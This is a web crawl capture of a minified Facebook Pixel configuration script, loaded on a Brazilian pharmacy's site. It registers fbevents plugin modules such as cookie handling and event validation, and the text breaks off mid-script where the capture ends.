

--- FILE ---
content_type: text/html
request_url: https://targeting.voxus.com.br/v/
body_size: -157
content:
5051700

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/4003520236590053?v=2.9.248&r=stable&domain=www.drogariavenancio.com.br&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C186%2C216%2C206%2C153%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 19115
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof 